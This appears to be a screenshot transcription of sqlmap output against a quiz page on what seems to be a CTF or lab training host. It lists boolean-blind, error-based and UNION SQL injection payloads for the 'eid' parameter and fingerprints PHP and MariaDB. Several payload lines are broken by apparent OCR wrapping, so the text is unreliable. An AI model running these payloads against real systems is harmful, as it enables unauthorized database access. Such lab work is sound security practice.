 sqlmap identified the following injection point(s) with a total of 175 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://eci-2zejazwngr9hal0bfsqg.cloudeci1.ichunqiu.com:80/welcome.php?q=quiz&step=2&eid=-4437' OR 3850=385
#&n=1&t=34
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: http://eci-2zejazwngr9hal0bfsqg.cloudeci1.ichunqiu.com:80/welcome.php?q=quiz&step=2&eid=-4483' OR 1 GROUP
Y CONCAT(0x716b787071,(SELECT (CASE WHEN (6101=6101) THEN 1 ELSE 0 END)),0x7170716271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&
=1&t=34
Type: UNION query
Title: MySQL UNION query (random number) - 5 columns
Payload: http://eci-2zejazwngr9hal0bfsqg.cloudeci1.ichunqiu.com:80/welcome.php?q=quiz&step=2&eid=-1818' UNION ALL S
LECT 6416,6416,CONCAT(0x716b787071,0x437065716e4a497344524567776f7156527463427576486c5a6f4155446b4b6b6f67594b6b736466,0
7170716271),6416,6416#&n=1&t=34
---
[10:17:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL Unknown (MariaDB fork)
[10:17:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zeja